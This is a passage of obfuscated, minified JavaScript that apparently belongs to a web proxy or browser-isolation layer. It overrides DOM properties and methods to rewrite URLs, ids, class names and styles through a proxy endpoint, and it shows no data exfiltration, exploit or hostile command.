i?i[o(2002)](t):i:i}})}:o[n(2002)](t):new(i[n(3711)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1715)==typeof i)return i[o(2002)](t);if(o(2838)===e&&i[o(3713)](o(888))){const t=i[o(1237)](5);return o(888)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),we(i,a(3056),a(3496),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(493)===e)return function(){const e=n,i=[];for(var s=arguments[e(3883)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3624)]((t=>{i[e(3655)]((0,r.md)(t))})),o[e(727)](t,[...i])};if(n(283)===e)return function(e){return o[n(727)](t,[(0,r.md)(e)])};if(n(701)===e)return function(){const e=n;for(var i=arguments[e(3883)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(606)]((t=>(0,r.md)(t)));return o[e(727)](t,[...c])};if(n(1712)===e)return function(e,i){return o[n(727)](t,[(0,r.md)(e),i])};if(n(2333)===e)return function(e,i){return o[n(727)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1310)===e)return o[n(286)](" ")[n(606)]((t=>t[n(1890)]()))[n(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2707)](" ");if(e===i[n(1418)][n(876)])return function(){const e=n,s=o[e(2061)](t);return new(i[e(3711)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(3663)===n?function(){const e=o,n=s[e(2061)](t);return n?new(i[e(3711)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1310)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1715)==typeof i?i[o(2002)](t):i:i}}):n}:o(1715)==typeof s?s[o(2002)](t):s:s}})};if(n(3558)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1715)==typeof o?o[n(2002)](t):o},set:function(t,e,n){const o=a;return o(1310)===e&&(n=n[o(286)](" ")[o(606)]((t=>t[o(1890)]()))[o(606)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(2707)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(286)](" ")[e(606)]((t=>t[e(1890)]()))[e(606)]((t=>(0,r.md)(t)))[e(2707)](" "),S.A[e(1624)](i)[e(2117)][e(2061)](this,e(3856),t),t}),(()=>!0)),ge(i,a(3056),a(867),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(1624)](i)[t(1546)][t(1624)][t(2061)](this,...n)[t(286)](" ")[t(606)]((e=>e[t(1890)]()))[t(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2707)](" ")},set:function(t){const e=a,n=t[e(286)](" ")[e(606)]((t=>t[e(1890)]()))[e(606)]((t=>(0,r.md)(t)))[e(2707)](" ");for(var o=arguments[e(3883)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return S.A[e(1624)](i)[e(1546)][e(405)][e(2061)](this,n,...s)}}),pe(i,a(3056),a(3183),(function(t){const e=a;return S.A[e(1624)](i)[e(713)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))})),pe(i,a(3056),a(3475),(function(t){const e=a;if(t[e(3713)](e(888))){const n=t[e(1237)](5)[e(1649)]();(0,r._)(n)||(t=e(888)+(0,r.md)(n))}let n="";return n=e(1272)===t||e(3408)===t||e(3383)===t?S.A[e(1624)](i)[e(2711)][e(2061)](this,(0,r.md)(t)):S.A[e(1624)](i)[e(2711)][e(2061)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3856)===t?n=n[e(286)](" ")[e(606)]((t=>t[e(1890)]()))[e(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2707)](" "):e(4115)===t||e(3367)===t?e(3558)==typeof n&&n[e(3713)](e(3695))&&(n=n[e(1237)](3)):(()=>!!(e(2581)===this[e(2771)][e(1649)]()&&e(2328)===t&&(0,o.EW)(n)||e(2421)===this[e(2771)][e(1649)]()&&e(2328)===t&&(0,o.EW)(n)||e(1399)===this[e(2771)][e(1649)]()&&e(2328)===t&&(0,o.EW)(n)||e(2880)===this[e(2771)][e(1649)]()&&e(2168)===t&&(0,o.EW)(n)||"a"===this[e(2771)][e(1649)]()&&e(2168)===t&&(0,o.EW)(n)||e(2402)===this[e(2771)][e(1649)]()&&e(2328)===t&&(0,o.EW)(n)||e(331)===this[e(2771)][e(1649)]()&&e(2328)===t&&(0,o.EW)(n)||e(2090)===this[e(2771)][e(1649)]()&&e(1865)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(1042)]:e(2421)===this[e(2771)][e(1649)]()&&e(3900)===t||e(331)===this[e(2771)][e(1649)]()&&e(3900)===t?n=Yt(n):e(2090)===this[e(2771)][e(1649)]()&&e(3029)===t&&(0,r._)(n)||this[e(2771)][e(1649)]()[e(3713)](e(2210))&&e(331)===t&&(0,r._)(n)||e(2948)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2226)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(816)===t&&(n=Zt(n)),e(2187)===t&&(n=(0,Jt.H)(n)),n):n})),pe(i,a(3056),a(2634),(function(t){const e=a;return S.A[e(1624)](i)[e(2192)][e(2061)](this,(0,r.md)(t))})),pe(i,a(3056),a(2956),(function(t){const e=a;if(t[e(3713)](e(888))){const n=t[e(1237)](5)[e(1649)]();(0,r._)(n)||(t=e(888)+(0,r.md)(n))}return S.A[e(1624)](i)[e(1634)][e(2061)](this,t)})),ge(i,a(3056),"id",{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(1624)](i)[t(724)][t(1624)][t(2061)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3558)!=typeof t&&(t=i[e(4047)](t)),Bt(i,t);for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(724)][e(405)][e(2061)](this,(0,r.md)(t),...o)}}),ge(i,a(3056),a(3389),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(2062)][t(1624)][t(2061)](this,...n);return t(2187)===this[t(2771)][t(1649)]()?(0,jt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2187)===this[e(2771)][e(1649)]())return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,(0,jt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1399)===this[e(2771)][e(1649)]())return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,t,...o);const c=t[e(3694)]();return this instanceof i[e(1694)]&&c[e(2452)](e(3102))?S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,t,...o):S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,$t({_window:i,protectUrlContext:n,html:t}),...o)}}),ge(i,a(3056),a(3477),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(1436)][t(1624)][t(2061)](this,...n);return t(2187)===this[t(2771)][t(1649)]()?(0,jt.sR)(o):o},set:function(t){const e=a,r=t[e(3694)]();for(var o=arguments[e(3883)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(1694)]&&r[e(2452)](e(3102))?S.A[e(1624)](i)[e(1436)][e(405)][e(2061)](this,t,...s):S.A[e(1624)](i)[e(1436)][e(405)][e(2061)](this,$t({_window:i,protectUrlContext:n,html:t}),...s)}}),pe(i,a(3056),a(3584),(function(t,e){const r=a;return S.A[r(1624)](i)[r(3865)][r(2061)](this,t,this instanceof i[r(3699)]&&r(2187)!==this[r(2771)][r(1649)]()?$t({_window:i,protectUrlContext:n,html:e}):(0,jt.dv)({protectUrlContext:n,stylesheet:e}))})),pe(i,a(3056),a(2547),(function(t){const e=a;return t=(0,ie.w4)(t),S.A[e(1624)](i)[e(3741)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(3056),a(1990),(function(t){const e=a;return t=(0,ie.w4)(t),S.A[e(1624)](i)[e(545)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(3056),a(2786),(function(t){const e=a;if(t[e(3713)](e(888))){const n=t[e(1237)](5)[e(1649)]();(0,r._)(n)||(t=e(888)+(0,r.md)(n))}return S.A[e(1624)](i)[e(2236)][e(2061)](this,t)})),pe(i,a(3056),a(1036),(function(t){const e=a;return!!t&&S.A[e(1624)](i)[e(609)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(3373),a(2218),a(3960),a(2072),a(995),a(1991),a(3974)],u=["id",a(3856),a(3367),a(4115),a(2328),a(473),a(3900),a(2168),a(3617),"as",a(769),a(2978),a(3758),a(2948),a(2226),a(1272),a(3408),a(3383),a(2187),...l];pe(i,a(3056),a(1528),(function(t,s){const c=a;t=t[c(1649)]();let u=String(s);const d=this[c(2771)][c(1649)]();if("id"!==t||(0,r._)(u))if(c(3856)===t)u=u[c(286)](" ")[c(606)]((t=>t[c(1890)]()))[c(606)]((t=>(0,r.md)(t)))[c(2707)](" ");else if(c(4115)===t||c(3367)===t)u=c(3695)+u;else if(c(2581)===d)c(2328)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2274)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]}):c(473)===t&&(u=c(4140)[c(846)](Pt,c(215))[c(846)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1809)]+c(3382),kind:o.MN[c(1989)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]}),c(3139))[c(846)]((0,Dt.x)().id,c(752))+$t({_window:i,protectUrlContext:n,html:u}));else if(c(2421)!==d&&c(3167)!==d||c(2328)!==t)if(c(2421)!==d&&c(3167)!==d||c(3900)!==t)if(c(1399)===d&&c(2328)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1989)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]});else if(c(2880)===d){var h;const r=c(3617)===t?u:null===(h=S.A[c(1624)](i)[c(2711)][c(2061)](this,c(3617)))||void 0===h?void 0:h[c(1649)](),s=c(2168)===t?u:S.A[c(1624)](i)[c(2711)][c(2061)](this,c(2168)),a="as"===t?u:S.A[c(1624)](i)[c(2711)][c(2061)](this,"as"),l=c(1438)===r||c(2507)===r&&c(2187)===a?o.MN[c(2172)]:c(2507)===r&&c(1399)===a?o.MN[c(1989)]:o.MN[c(2550)];c(2168)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]}):s&&S.A[c(1624)](i)[c(3353)][c(405)][c(2061)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]}))}else if("a"!==d||c(2168)!==t||(0,o.EW)(u))if("a"===d&&c(3758)===t&&c(3558)==typeof u)t=c(888)+(0,r.md)(c(3758));else if(c(2402)!==d||c(2328)!==t&&c(2978)!==t||(0,o.EW)(u))if(c(331)!==d||c(2328)!==t||(0,o.EW)(u))if(c(331)===d&&c(3900)===t)u=Gt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1809)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)])});else if(c(2090)!==d||c(1865)!==t||(0,o.EW)(u))c(2090)!==d||c(3029)!==t||(0,r._)(u)||[c(442),c(555),c(2173),c(2926)][c(2452)](u)||(u=(0,r.md)(u));else{const t=S.A[c(1624)](i)[c(2711)][c(2061)](this,c(3029));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(442)===t?o.MN[c(3926)]:o.MN[c(2274)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2550)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2550)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3926)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]});else u=Gt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1809)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2550)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]});else Bt(i,u),u=(0,r.md)(u);if(l[c(2452)](t)&&(u=(0,jt.oY)({protectUrlContext:n,value:u})),c(769)===t&&(u=Xt(n,u,S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]))),c(2226)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2948)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(1272)!==t&&c(3408)!==t||(t=(0,r.md)(t)),c(3383)===t&&(t=(0,r.md)(t)),t[c(3713)](c(888))){const e=t[c(1237)](5)[c(1649)]();(0,r._)(e)||(t=c(888)+(0,r.md)(e))}return c(2187)===t&&(u=(0,Jt.e)(u)),S.A[c(1624)](i)[c(2117)][c(2061)](this,t,u)}),(function(t,e){const n=a,r=t[n(1649)]();return!!u[n(2452)](r)||!!r[n(3713)](n(888))}));const d=[a(561),a(2168)];pe(i,a(3056),a(2819),(function(t,s,c){const l=a;return l(561)===s&&c[l(3713)]("#")?c="#"+(0,r.md)(c[l(1237)](1)):l(561)!==s&&l(2168)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(2550)],baseUrl:S.A[l(1624)](i)[l(2041)][l(1624)][l(727)](i[l(761)]),endpoint:e.A[l(1809)]})),S.A[l(1624)](i)[l(1484)][l(2061)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(4168)]((t=>e[r(3713)](t)))})),pe(i,a(3056),a(3724),(function(t){const e=a;return S.A[e(1624)](i)[e(3128)][e(2061)](this,$t({_window:i,protectUrlContext:n,html:t}))})),ge(i,a(2059),a(3729),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(1191)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1042)]:s}},(()=>!0)),ge(i,a(2059),a(2831),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(3591)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1042)]:s}}),pe(i,a(3483),a(3076),(function(){const t=a;this[t(2322)]=!0;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(3817)][t(2061)](this,...n)})),pe(i,a(3483),a(272),(function(){const t=a;this[t(540)]=!0;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(1256)][t(2061)](this,...n)})),pe(i,a(2654),a(3086),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(2795)])&&void 0!==u||(this[l(2795)]=[]);const h=null!==(d=this[l(2795)][l(3312)](ae(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2r;this[s(2795)]=this[s(2795)][s(1259)]((t=>{const e=s;var n;return!(e(3875)!=typeof t[e(2862)]&&null!==(n=t[e(2862)])&&void 0!==n&&null!==(n=n[e(3104)])&&void 0!==n&&n[e(523)])}));try{for(var a=arguments[s(3883)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1046)][s(1959)]?u[s(1046)][s(1959)][s(2061)](u[s(1046)],t,...l):u[s(1046)][s(2061)](this,t,...l)}catch(t){console[s(3945)](t)}const h=++u[s(4050)];let f=!1;if((t[s(540)]||t[s(2322)]&&this[s(2795)][s(2668)]((t=>t[s(4050)]===h))||this instanceof i[s(2059)]&&this[s(2795)][s(2668)]((t=>t[s(4050)]===h)))&&(f=!0),f&&!t[s(1190)]){let a=t[s(3029)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(2771)])||void 0===m?void 0:m[s(1649)]());){var m;a=a[s(2224)]}if(a){var p;const c=S.A[s(1624)](i)[s(2711)][s(2061)](a,s(888)+(0,r.md)(s(3758)));if(c)try{i[s(1347)](c)}catch(t){}let l=S.A[s(1624)](i)[s(2711)][s(2061)](a,s(2168));if(s(3558)!=typeof l||l[s(3713)](s(1776)))return;const u=null===(p=ve(i))||void 0===p?void 0:p[s(345)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(1042)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3926)],baseUrl:S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)]),endpoint:e.A[s(1809)],extra:{sourceFrameOrigin:u}})}let d=S.A[s(1624)](i)[s(2711)][s(2061)](a,s(816));if(d=Xt(n,d,S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)])),t[s(282)](),l){if("#"===l){const t=(0,o.sH)(window[s(1512)][s(2168)])[s(1042)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(3926)],baseUrl:S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)]),endpoint:e.A[s(1809)],extra:{sourceFrameOrigin:u}})}let t=i;for(;wt(t,s(1184),s(1254),{url:l,windowFeatures:d?s(2710)[s(846)](d):void 0,name:i[s(2838)]}),t!==i[s(2737)];)t=t[s(2620)][s(2770)]}}}s(3875)!=typeof c&&null!=c&&c[s(1017)]&&(this[s(2795)]=this[s(2795)][s(1259)]((t=>t!==u)))}};return this[a(2795)][a(3655)](u),u})();return S.A[l(1624)](i)[l(429)][l(2061)](this,t,h[l(3170)],c)}),(function(t,e){return a(1254)===t})),pe(i,a(2654),a(479),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(2795)])&&void 0!==o?o:[],c=s[r(3860)](ae(t,e,n));if(-1!==c){const[e]=s[r(651)](c,1);return S.A[r(1624)](i)[r(1178)][r(2061)](this,t,e[r(3170)],n)}return S.A[r(1624)](i)[r(1178)][r(2061)](this,t,e,n)}),(t=>a(1254)===t)),ge(i,a(3755),a(816),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(384)][t(1624)][t(2061)](this,...n);return o?Zt(o):o},set:function(t){const e=a;if(!t)return S.A[e(1624)](i)[e(384)][e(405)][e(2061)](this,t);for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(384)][e(405)][e(2061)](this,Xt(n,t,S.A[e(1624)](i)[e(2041)][e(1624)][e(727)](i[e(761)])),...o)}}),ge(i,a(3755),a(2168),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3926)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]})}catch(e){c.A[r(1504)](r(1215),t)}for(var s=arguments[r(3883)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return S.A[r(1624)](i)[r(882)][r(405)][r(2061)](this,t,...l)}}),ge(i,a(3755),a(1905),{get:function(){const t=a;let e=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1042)]);try{return new URL(e)[t(1905)]}catch(e){for(var n=arguments[t(3883)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(1624)](i)[t(3421)][t(1624)][t(727)](this,r)}}}),ge(i,a(3755),a(1137),{get:function(){const t=a;let e=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1042)]);try{return new URL(e)[t(1137)]}catch(e){for(var n=arguments[t(3883)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(1624)](i)[t(2046)][t(1624)][t(727)](this,r)}}}),ge(i,a(3755),a(3954),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]);try{return new URL(s)[t(3954)]}catch(e){return S.A[t(1624)](i)[t(3333)][t(1624)][t(727)](this,n)}}}),ge(i,a(3755),a(884),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]);try{return new URL(s)[t(884)]}catch(e){return S.A[t(1624)](i)[t(1618)][t(1624)][t(727)](this,n)}}}),ge(i,a(3755),a(3612),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]);try{return new URL(s)[t(3612)]}catch(e){return S.A[t(1624)](i)[t(2143)][t(1624)][t(727)](this,n)}}}),ge(i,a(3755),a(2952),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]);try{return new URL(s)[t(2952)]}catch(e){return S.A[t(1624)](i)[t(3686)][t(1624)][t(727)](this,n)}}}),ge(i,a(3755),a(3029),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(1460)][t(1624)][t(727)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a,s=S.A[r(1624)](i)[r(2711)][r(2061)](this,r(2168));s&&S.A[r(1624)](i)[r(2117)][r(2061)](this,r(2168),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(3926)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var c=arguments[r(3883)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(1624)](i)[r(1460)][r(405)][r(2061)](this,t,...l)}}),ge(i,a(3755),a(345),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(1042)])[t(345)]:S.A[t(1624)](i)[t(1379)][t(1624)][t(727)](this,n)}}),ge(i,a(3755),a(3085),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(791)][t(1624)][t(727)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(1624)](i)[r(791)][r(405)][r(2061)](this,t,...c)}}),ge(i,a(3755),a(516),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(882)][t(1624)][t(727)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]);try{return new URL(s)[t(516)]}catch(e){return S.A[t(1624)](i)[t(3301)][t(1624)][t(727)](this,n)}}}),we(i,a(3699),a(280),{get:function(t,e){const n=a;if(n(3558)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1715)==typeof o?o[n(2002)](t):o},set:function(t,e,n){return a(3558)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(1626)][e(770)](t)[e(606)]((t=>e(3558)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3558)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(1626)][n(2932)](t,e)}},null),ge(i,a(3699),a(2180),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(1760)][t(1624)][t(2061)](this,...n);return t(2187)===this[t(2771)][t(1649)]()?(0,jt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2187)===this[e(2771)][e(1649)]()?S.A[e(1624)](i)[e(1760)][e(405)][e(2061)](this,(0,jt.dv)({protectUrlContext:n,stylesheet:t}),...o):S.A[e(1624)](i)[e(1760)][e(405)][e(2061)](this,t,...o)}}),ge(i,a(3699),a(2226),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(1624)](i)[t(4013)][t(1624)][t(2061)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(4013)][e(405)][e(2061)](this,t,...o)}}),we(i,a(3699),a(2187),{get:function(t,e){const n=a;if(n(1556)===e)return!0;const r=t[e];return r?n(1715)==typeof r?r[n(2002)](t):n(3558)==typeof r?n(1443)===e?(0,jt.QS)(r):(0,jt.hB)(r):r:r},set:function(t,e,r){const o=a;o(1443)===e?r=(0,jt.Vd)({protectUrlContext:n,style:r}):o(3558)==typeof r&&r[o(2452)](o(2499))&&(r=(0,jt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=S.A[o(1624)](i)[o(2711)][o(2061)](this,o(2187));if(t){const e=(0,Jt.e)(t);t!==e&&S.A[o(1624)](i)[o(2117)][o(2061)](this,o(2187),e)}}return!0}},null),ge(i,a(2717),a(1865),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(2082)][t(1624)][t(727)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a,s=S.A[r(1624)](i)[r(2711)][r(2061)](this,r(3029));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(442)===s?o.MN[r(3926)]:o.MN[r(2274)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var c=arguments[r(3883)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(1624)](i)[r(2082)][r(405)][r(2061)](this,t,...l)}}),ge(i,a(2717),a(3029),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(1624)](i)[t(3818)][t(1624)][t(727)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(442),e(555),e(2173),e(2926)][e(2452)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(3818)][e(405)][e(2061)](this,t,...o)}}),ge(i,a(3867),a(3310),{get:function(){const t=a,e=S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));for(var r=arguments[t(3883)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=S.A[t(1624)](i)[t(1604)][t(1624)][t(2061)](this,...o);return 